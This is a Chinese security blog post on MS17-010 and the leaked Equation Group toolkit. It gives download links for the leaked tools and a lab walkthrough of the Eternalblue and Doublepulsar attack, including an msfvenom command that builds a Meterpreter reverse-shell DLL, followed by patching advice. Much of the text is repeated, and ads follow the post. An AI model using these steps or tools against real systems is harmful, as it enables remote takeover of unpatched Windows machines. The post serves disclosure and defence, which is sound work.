MS17-010漏洞利用与与Equation Group泄漏工具简介

0x01 漏洞介绍

近期Shadow Brokers组织在网上公布了Equation Group泄漏工具,无疑对互联网造成了一次大地震,其中包含了多个 Windows 远程漏洞利用工具,影响程度非常巨大。

泄漏工具下载地址1:https://yadi.sk/d/NJqzpqo_3GxZA4(Key:Reeeeeeeeeeeeeee)

泄漏工具下载地址2: https://github.com/x0rz/EQGRP_Lost_in_Translation

泄露文件说明:

Windows文件夹:

其中Windows目录下的黑客工具包含了IIS 6.0远程漏洞的利用;SMB1的重量级利用,可以用来攻击开放了445端口的Windows系统并且提权;RDP服务远程漏洞的利用,可以攻击开放了3389端口的Windows机器等等。开放了135,445等端口的Windows服务器有很大概率受到攻击。

其中ETERNALBLUE是一个0day RCE漏洞利用,利用SMBv1和SMBv2漏洞(MS17-010),影响至最新的Windows 2008 R2 SERVER VIA SMB和NBT。其漏洞产生的原因是srv.sys文件在处理SrvOs2FeaListSizeToNt函数的时候逻辑不正确导致越界拷贝。

0x02 漏洞危害演示





利用泄露的利用工具,这里进行MS17-010漏洞利用测试,测试环境准备如下:

网络演示拓扑

拷贝windows至攻击机1,在windows目录下创建一个listeningposts目录





运行fb.py启动攻击框架

新建项目并进行会话设置,包括目标IP、攻击机IP、Log目录以及关闭重定向

网络演示拓扑

拷贝windows至攻击机1,在windows目录下创建一个listeningposts目录

运行fb.py启动攻击框架

新建项目并进行会话设置,包括目标IP、攻击机IP、Log目录以及关闭重定向





完成以上步骤后我们就可以进入至fb shell当中,这里我们可以使用help命令查看使用帮助,并使用use命令来调用相关模块插件

完成以上步骤后我们就可以进入至fb shell当中,这里我们可以使用help命令查看使用帮助,并使用use命令来调用相关模块插件







使用Eternalblue进行MS17-010漏洞利用

使用Eternalblue进行MS17-010漏洞利用

接下来的设置大多使用默认值就行,需要注意的是在选择靶机操作系统时根据需要切换就行,这里我们选择1) WIN72K8R2,攻击模式选择 1) FB

接下来的设置大多使用默认值就行,需要注意的是在选择靶机操作系统时根据需要切换就行,这里我们选择1) WIN72K8R2,攻击模式选择 1) FB



Eternalblue模块设置成功

Eternalblue模块设置成功











完成上述步骤后使用Doublepulsar模块来上传我们上一步生成的payload完成漏洞利用,需要注意在配置时选择Rundll来进行dll注入,其他配置根据需求配置即可。

完成上述步骤后使用Doublepulsar模块来上传我们上一步生成的payload完成漏洞利用,需要注意在配置时选择Rundll来进行dll注入,其他配置根据需求配置即可。





选择默认0,SMB漏洞利用,目标操作系统根据具体情况进行选择

选择默认0,SMB漏洞利用,目标操作系统根据具体情况进行选择

选择Rundll来进行dll注入

选择Rundll来进行dll注入





切换至攻击机2,kali2.0,使用攻击机2 kali的msfvenom 生成dll:

$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.80.162 LPORT=5555 -f dll > s.dll

拷贝s.dll至攻击机1

切换至攻击机2,kali2.0,使用攻击机2 kali的msfvenom 生成dll:

$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.80.162 LPORT=5555 -f dll > s.dll

拷贝s.dll至攻击机1





开启msfconsole

开启msfconsole

返回fb.py框架,设置好对应的反弹shell 的dll文件(payload)路径

返回fb.py框架,设置好对应的反弹shell 的dll文件(payload)路径



Doublepulsar模块配置成功

Doublepulsar模块配置成功

切换至kali,查看反弹的shell,成功控制靶机

切换至kali,查看反弹的shell,成功控制靶机



0x03 漏洞影响

根据shodan查询统计显示,其中全球约有224万的SMB协议服务运行在windows上(仅为分布情况,非实际漏洞影响)。漏洞攻击成功率非常之高。而匡恩安全态势感知系统对中国区的扫描显示暴露在外网上的漏洞服务器有数万个。

0x03 漏洞影响

根据shodan查询统计显示,其中全球约有224万的SMB协议服务运行在windows上(仅为分布情况,非实际漏洞影响)。漏洞攻击成功率非常之高。而匡恩安全态势感知系统对中国区的扫描显示暴露在外网上的漏洞服务器有数万个。

Windows系统上SMB服务全球分布情况

Windows系统上SMB服务全球分布情况



SMB服务系统分布情况

SMB服务系统分布情况





匡恩态势感知系统ms17-010漏洞主机检测汇总

0x04 漏洞防护建议

1、升级到微软提供支持的Windows版本,并安装补丁:https://blogs.technet.microsoft.com/msrc/2017/04/14/protecting-customers-and-evaluating-risk/

2、安装相关的防护措施,如缓冲区溢出防御软件,杀毒软件。

3、无补丁的Windows版本,按照最小化原则开放服务器端口,暂时关闭135,137,139,445与3389等服务端口,且在非必要的情况下关闭端口对应的服务。。

4、严格限制可信IP对于重要服务器的访问。

匡恩态势感知系统ms17-010漏洞主机检测汇总

0x04 漏洞防护建议

1、升级到微软提供支持的Windows版本,并安装补丁:https://blogs.technet.microsoft.com/msrc/2017/04/14/protecting-customers-and-evaluating-risk/

2、安装相关的防护措施,如缓冲区溢出防御软件,杀毒软件。

3、无补丁的Windows版本,按照最小化原则开放服务器端口,暂时关闭135,137,139,445与3389等服务端口,且在非必要的情况下关闭端口对应的服务。。

4、严格限制可信IP对于重要服务器的访问。

| 泄漏文件 | 说明 |

| oddjob | 后门文件及相关文档 |

| sha256sum.txt | 文件的sha256哈希 |

| swift | SWIFT/EastNets信息 |

| windows | 包含windows 利用工具,攻击框架 |

| IP | 系统信息 | 用途 | 备注 |

| 192.168.80.200 | Windows-XP | 攻击机1 | 需要安装: python-2.6.6.msi pywin32-221.win32-py2.6.exe |

| 192.168.80.162 | Kali2.0 | 攻击机2 | 用于生成攻击payload(反弹shell等)和控制反弹的shell会话 |

| 192.168.80.163 | Windows7 x64 | 靶机 | 开启SMB服务,445端口(默认开启,默认防火墙已经过滤该类攻击,建议关闭系统防火墙后测试) |

网络演示拓扑

拷贝windows至攻击机1,在windows目录下创建一个listeningposts目录

运行fb.py启动攻击框架

新建项目并进行会话设置,包括目标IP、攻击机IP、Log目录以及关闭重定向

网络演示拓扑

拷贝windows至攻击机1,在windows目录下创建一个listeningposts目录

运行fb.py启动攻击框架

新建项目并进行会话设置,包括目标IP、攻击机IP、Log目录以及关闭重定向

完成以上步骤后我们就可以进入至fb shell当中,这里我们可以使用help命令查看使用帮助,并使用use命令来调用相关模块插件

完成以上步骤后我们就可以进入至fb shell当中,这里我们可以使用help命令查看使用帮助,并使用use命令来调用相关模块插件

使用Eternalblue进行MS17-010漏洞利用

使用Eternalblue进行MS17-010漏洞利用

接下来的设置大多使用默认值就行,需要注意的是在选择靶机操作系统时根据需要切换就行,这里我们选择1) WIN72K8R2,攻击模式选择 1) FB

接下来的设置大多使用默认值就行,需要注意的是在选择靶机操作系统时根据需要切换就行,这里我们选择1) WIN72K8R2,攻击模式选择 1) FB

Eternalblue模块设置成功

Eternalblue模块设置成功

完成上述步骤后使用Doublepulsar模块来上传我们上一步生成的payload完成漏洞利用,需要注意在配置时选择Rundll来进行dll注入,其他配置根据需求配置即可。

完成上述步骤后使用Doublepulsar模块来上传我们上一步生成的payload完成漏洞利用,需要注意在配置时选择Rundll来进行dll注入,其他配置根据需求配置即可。

选择默认0,SMB漏洞利用,目标操作系统根据具体情况进行选择

选择默认0,SMB漏洞利用,目标操作系统根据具体情况进行选择

选择Rundll来进行dll注入

选择Rundll来进行dll注入

切换至攻击机2,kali2.0,使用攻击机2 kali的msfvenom 生成dll:

$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.80.162 LPORT=5555 -f dll > s.dll

拷贝s.dll至攻击机1

切换至攻击机2,kali2.0,使用攻击机2 kali的msfvenom 生成dll:

$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.80.162 LPORT=5555 -f dll > s.dll

拷贝s.dll至攻击机1

开启msfconsole

开启msfconsole

返回fb.py框架,设置好对应的反弹shell 的dll文件(payload)路径

返回fb.py框架,设置好对应的反弹shell 的dll文件(payload)路径

Doublepulsar模块配置成功

Doublepulsar模块配置成功

切换至kali,查看反弹的shell,成功控制靶机

切换至kali,查看反弹的shell,成功控制靶机

0x03 漏洞影响

根据shodan查询统计显示,其中全球约有224万的SMB协议服务运行在windows上(仅为分布情况,非实际漏洞影响)。漏洞攻击成功率非常之高。而匡恩安全态势感知系统对中国区的扫描显示暴露在外网上的漏洞服务器有数万个。

0x03 漏洞影响

根据shodan查询统计显示,其中全球约有224万的SMB协议服务运行在windows上(仅为分布情况,非实际漏洞影响)。漏洞攻击成功率非常之高。而匡恩安全态势感知系统对中国区的扫描显示暴露在外网上的漏洞服务器有数万个。

Windows系统上SMB服务全球分布情况

Windows系统上SMB服务全球分布情况

SMB服务系统分布情况

SMB服务系统分布情况

匡恩态势感知系统ms17-010漏洞主机检测汇总

0x04 漏洞防护建议

1、升级到微软提供支持的Windows版本,并安装补丁:https://blogs.technet.microsoft.com/msrc/2017/04/14/protecting-customers-and-evaluating-risk/

2、安装相关的防护措施,如缓冲区溢出防御软件,杀毒软件。

3、无补丁的Windows版本,按照最小化原则开放服务器端口,暂时关闭135,137,139,445与3389等服务端口,且在非必要的情况下关闭端口对应的服务。。

4、严格限制可信IP对于重要服务器的访问。

匡恩态势感知系统ms17-010漏洞主机检测汇总

0x04 漏洞防护建议

1、升级到微软提供支持的Windows版本,并安装补丁:https://blogs.technet.microsoft.com/msrc/2017/04/14/protecting-customers-and-evaluating-risk/

2、安装相关的防护措施,如缓冲区溢出防御软件,杀毒软件。

3、无补丁的Windows版本,按照最小化原则开放服务器端口,暂时关闭135,137,139,445与3389等服务端口,且在非必要的情况下关闭端口对应的服务。。

4、严格限制可信IP对于重要服务器的访问。关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 “因地制宜 本质是实事求是” 7904439

- 2 日本将不再有大熊猫 7809630

- 3 《怦然心动》导演与妻子家中遇害 7714667

- 4 中央经济工作会议中的“民生看点” 7618643

- 5 亚运会金牌得主举报比赛奖金被索要 7524476

- 6 高考604分就读高职 7423726

- 7 小吃街一夜间换上同一个收款码 7330111

- 8 “喂,119吗?我是110” 7233321

- 9 麦当劳涨价了 7139884

- 10 明年经济工作到底怎么做 7044101

HackerEye

HackerEye